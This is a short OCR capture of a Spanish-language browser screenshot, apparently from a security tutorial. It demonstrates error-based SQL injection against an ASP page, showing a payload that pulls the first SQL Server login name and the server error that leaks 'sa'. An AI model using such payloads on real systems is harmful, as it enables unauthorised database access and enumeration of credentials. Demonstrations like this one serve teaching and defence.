 Resultado - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://server/insertar.asp?texto=admin'+and+1=convert(int,(SELECT top 1 name FROM master..syslogins Google
Resultado
El usuario consultado: admin' and 1=convert(int,(SELECT top 1 name FROM master..syslogins))--
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value 'sa' to data type int.
/insertar.asp, línea 18
hacktimes.com
Terminado